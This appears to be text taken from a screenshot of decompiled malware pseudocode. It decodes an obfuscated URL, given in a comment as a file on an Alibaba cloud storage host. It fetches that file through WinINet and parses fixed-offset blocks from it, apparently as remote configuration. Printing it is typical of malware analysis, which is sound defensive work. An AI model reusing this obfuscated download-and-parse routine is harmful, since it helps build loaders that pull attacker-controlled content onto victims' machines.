 14 // https://omss.oss-cn-hangzhou.aliyuncs.com/f.dat
15 strcpy(url, "ykkgj://fdjj.fjj-te-yrexqyfl.rczpletj.tfd/w.urk");
16 memset(v7, 0, sizeof(v7));
17 sub_3B35(url, 17);
18 wininet_InternetReadFile(url, &fp, &len);
19 sub_4025(fp, len);
20 v8[0] = sub_40F5(fp, 0i64);
21 if ( v8[0] == 0x38613960 )
22 {
23 // sub_4235(fp, offset, dest_offset, length)
24 sub_4235(fp, 368i64, &v8[2562], 0x200ui64);
25 sub_4235(fp, 448i64, &v8[2690], 0x200ui64);
26 sub_4235(fp, 528i64, &v8[2818], 0x200ui64);
27 sub_4235(fp, 608i64, &v8[2946], 0x200ui64);
28 sub_4235(fp, 688i64, &v8[3074], 0x200ui64);
29 sub_4235(fp, 736i64, &v8[3202], 0x200ui64);
30 sub_4235(fp, 784i64, &v8[3458], 0x200ui64);
31 sub_4235(fp, 832i64, &v8[3330], 0x200ui64);
32 v8[3586] = 16;
33 }
34 else
35 {
36 sub_4235(fp, 16i64, &v8[1025], 0x200ui64);
37 sub_4235(fp, 96i64, &v8[1153], 0x200ui64);
38 sub_4235(fp, 176i64, &v8[1281], 0x200ui64);
39 sub_4235(fp, 256i64, &v8[1409], 0x200ui64);
40 sub_4235(fp, 336i64, &v8[1537], 0x200ui64);
41 sub_4235(fp, 352i64, &v8[1665], 0x200ui64);
42 v8[3586] = 0;
43 }
44 qmemcpy(a1, v8, 0x380Cui64);
45 return a1;